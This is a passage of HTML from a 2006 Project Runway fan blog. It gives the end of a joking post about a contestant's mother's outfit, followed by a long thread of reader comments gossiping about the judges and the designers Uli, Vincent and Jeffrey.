/></div><span>Her breasts look like they're about to take off and fly south for the winter.<br /><br />"America! Is crazy country, ja? Meine titsen flappity-flap!"</span><span style="font-weight: bold;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s72-c/9.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/08/take-me-back-barbie-take-me-back.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/08/love-gunn.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
53
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c115643377278333608'>
<a name='c115643377278333608'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643377278333608-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643377278333608'>
<p>
Yay!  I got one quick fix before boarding my plane..literally down to the last minute.  I love you Boys so much...you make me smile down to my bones.  (it does take a while to reach them too with all the layers they have to go through).<BR/><BR/>Cheers!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156433760000#c115643377278333608' title='comment permalink'>
8/24/06, 11:36&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643377278333608' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643388672203198'>
<a name='c115643388672203198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643388672203198'>
<p>
That is SOOO funny, guys. <BR/>Uli was robbed!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156433880000#c115643388672203198' title='comment permalink'>
8/24/06, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643388672203198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643404024749640'>
<a name='c115643404024749640'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643404024749640-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643404024749640'>
<p>
poor uli. first her mother had to wear that atrocity and then she was robbed, robbed! of the win that should have been hers. sigh. nothing is fair in runway land. <BR/><BR/>so relieved you've turned up this a.m.!! carry on!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434000000#c115643404024749640' title='comment permalink'>
8/24/06, 11:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643404024749640' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643430942196451'>
<a name='c115643430942196451'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643430942196451'>
<p>
"Her breasts look like they're about to take off and fly south for the winter."<BR/><BR/>ROFL!!!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434300000#c115643430942196451' title='comment permalink'>
8/24/06, 11:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643430942196451' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643439735909175'>
<a name='c115643439735909175'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643439735909175-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643439735909175'>
<p>
All I can remember is "I'll just throw it on the pile with the others."<BR/><BR/>I LOVE LAURA. We laughed all night (mis)quoting that line :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434360000#c115643439735909175' title='comment permalink'>
8/24/06, 11:46&#8239;AM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643439735909175' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643470738633734'>
<a name='c115643470738633734'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643470738633734'>
<p>
I am very surprised. I bet this is a tactics by the producers to keep vincent around... sick.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434660000#c115643470738633734' title='comment permalink'>
8/24/06, 11:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643470738633734' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643474432012349'>
<a name='c115643474432012349'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12359712918936705915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643474432012349-12359712918936705915"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" alt="" title="Lydia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12359712918936705915' rel='nofollow'>Lydia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643474432012349'>
<p>
I couldn't agree more with the breast comment!  When Uli's mom walked down the runway, I first thought she had her "boobies out...damn" (to quote Heidi). <BR/><BR/>How could Vincent actually pull off a win?  The judges have really lost their minds this season.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434720000#c115643474432012349' title='comment permalink'>
8/24/06, 11:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1084375519'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643474432012349' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643476256010711'>
<a name='c115643476256010711'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643476256010711'>
<p>
I have this awful feeling that he (that would be Vinny NutCase as well call him)- makes it to the final 4. I read in the news one day that the model who he uses all the time was hit by a car in NY and all she cared about was if she'd be able to WALK THE RUNWAY FOR THE PROJECT RUNWAY SHOW DURING FASHION WEEK.<BR/>God help us.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156434720001#c115643476256010711' title='comment permalink'>
8/24/06, 11:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643476256010711' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643503336326004'>
<a name='c115643503336326004'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643503336326004'>
<p>
How can we not mention that the Angry Little Peanut made a mom cry!! A sweet, cuddly, kind woman... and he made her cry! You don't make a mom cry!... you just don't!<BR/><BR/><BR/>By the way... I adore you guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435020000#c115643503336326004' title='comment permalink'>
8/24/06, 11:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643503336326004' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643532706453532'>
<a name='c115643532706453532'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643532706453532'>
<p>
mienen titsen...  girl!!  i just spit coffee all over my desk...  adopt me, you crazy bitches!!<BR/><BR/>ps - tell me youre gonna do something with kayne & jeffrey's high school photos!  so much mom drama - my head is spinning in anticipation.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435320000#c115643532706453532' title='comment permalink'>
8/24/06, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643532706453532' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643535840865798'>
<a name='c115643535840865798'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643535840865798-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643535840865798'>
<p>
Oh, we'll get to all of it, don't you guys worry.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435320001#c115643535840865798' title='comment permalink'>
8/24/06, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643535840865798' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643540639291786'>
<a name='c115643540639291786'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643540639291786'>
<p>
You guys are hilarious. I came across your blog the other day and laughed so hard. I agree with you, I don't know what's wrong with the judges that Vincent won, Uli definately deserved to win, she did amazing. I love this:<BR/>Her breasts look like they're about to take off and fly south for the winter.<BR/>"America! Is crazy country, ja? Meine titsen flappity-flap!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435380000#c115643540639291786' title='comment permalink'>
8/24/06, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643540639291786' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643579320898128'>
<a name='c115643579320898128'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11207411041385616217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643579320898128-11207411041385616217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" alt="" title="Bob Speck">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11207411041385616217' rel='nofollow'>Bob Speck</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643579320898128'>
<p>
redsinner, you're right. Jeffrey shouldn't have made Laura's mom cry. He should have jabbed her with his finishing shears. Wow the apple doesn't fall far from the bitchy, weepy  tree.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435740000#c115643579320898128' title='comment permalink'>
8/24/06, 12:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1933782272'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643579320898128' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643586187417130'>
<a name='c115643586187417130'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11207411041385616217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643586187417130-11207411041385616217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" alt="" title="Bob Speck">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11207411041385616217' rel='nofollow'>Bob Speck</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643586187417130'>
<p>
Andrea's mom rather.<BR/><BR/>Wrong bitch. My bad.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435860000#c115643586187417130' title='comment permalink'>
8/24/06, 12:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1933782272'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643586187417130' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643595096862759'>
<a name='c115643595096862759'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17446048705822647602" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643595096862759-17446048705822647602"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_wCiO4x2PXiA/SZ5i6peadVI/AAAAAAAAAAc/Wfew4mbHJtI/S45-s35/pilotpeak.jpg" alt="" title="Erin">

<noscript><img src="//1.bp.blogspot.com/_wCiO4x2PXiA/SZ5i6peadVI/AAAAAAAAAAc/Wfew4mbHJtI/S45-s35/pilotpeak.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17446048705822647602' rel='nofollow'>Erin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643595096862759'>
<p>
wow, I almost spit out my water in a giggle fit.  priceless!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156435920000#c115643595096862759' title='comment permalink'>
8/24/06, 12:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1973807878'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643595096862759' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643661017781260'>
<a name='c115643661017781260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643661017781260'>
<p>
Maybe I have a shiveled black raisin where my heart should be, but I couldn't help but feel like Angela's mom was playing victim and trying to set up Jeffrey.  Gotta love Angela coaching her mom behind the screen to crank it up a notch for the judges.  That said, holy crap he made the ugliest garment I have ever seen in my entire life.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156436580000#c115643661017781260' title='comment permalink'>
8/24/06, 12:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643661017781260' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643688712235535'>
<a name='c115643688712235535'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643688712235535'>
<p>
Oy vey, the drama.  Uli definitely deserved the win.  Can't wait to read your comments about those Kayne photographs!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156436880000#c115643688712235535' title='comment permalink'>
8/24/06, 12:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643688712235535' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643700114404886'>
<a name='c115643700114404886'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10402852482784879141" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643700114404886-10402852482784879141"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgndu0w0zrbM3f9tvltabyklxdJrrgr7ss5igIBQHcWspZ2zjeFCxygm22Q6TWqxZVjgm-R-uppzA6hFzwXZhU7k1OdF2yBGL16AuPX2IdGcIaTLhK32KZSAmGtAHH-rA/s45-c/beanflower.jpg" alt="" title="Beangirl">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgndu0w0zrbM3f9tvltabyklxdJrrgr7ss5igIBQHcWspZ2zjeFCxygm22Q6TWqxZVjgm-R-uppzA6hFzwXZhU7k1OdF2yBGL16AuPX2IdGcIaTLhK32KZSAmGtAHH-rA/s45-c/beanflower.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10402852482784879141' rel='nofollow'>Beangirl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643700114404886'>
<p>
Uli was robbed. My only consolation is that she most certainly is going to the Top 3 (my pick, now that poor Robert is out) is Uli, Michael and... uh... Can it be a Top 2 instead? Oh wait.  Mizz Laura, of course!  Gotta love that girl.<BR/><BR/>Vincent Whack Job (as we call him at home) made poor sweet Uli's momma look like she gained twenty pounds overnight.  And was that dress polyester? WTF?  He always makes his fabric look like poly doubleknit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156437000000#c115643700114404886' title='comment permalink'>
8/24/06, 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1481487608'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643700114404886' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643716433152856'>
<a name='c115643716433152856'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643716433152856'>
<p>
I see that there's already an Elizabeth on the board (even though I posted under that name the other day), so I'll switch to the 2nd.<BR/><BR/>Anyway . . . I searched and searched for your blog last night. I'm completely addicted! And I needed to hear your take on the show after reading all the QuackQuackQuack on the "official" board. <BR/><BR/>I can't wait to read your take on Angela and her mother. What a pair. <I>Just be honest, Mom.</I> Uh huh. <I>And by Just be honest, I mean tear him a new one.</I><BR/><BR/>Anyway, "America! Is crazy country, ja? Meine titsen flappity-flap." is possibly the funniest thing I've read since . . . well, since the last time I was here!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156437120000#c115643716433152856' title='comment permalink'>
8/24/06, 12:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643716433152856' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643747131086474'>
<a name='c115643747131086474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643747131086474'>
<p>
I found this wonderful blog through a link from a LiveJournal community, and you boys rock. Can't wait to read the rest of your take of last night.<BR/><BR/><I> I am very surprised. I bet this is a tactics by the producers to keep vincent around... sick.</I><BR/><BR/>Yeah, Ian, that's kind of my nightmare. I figure that Uli and Michael are going to be in the top three, because they've been so consistently good, but I'm not sure who the third will be. I will be extremely disappointed if it's Vincent. I would love to see what Kayne or Laura could do, but a Vincent runway show would be an abomination, I'm sure.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
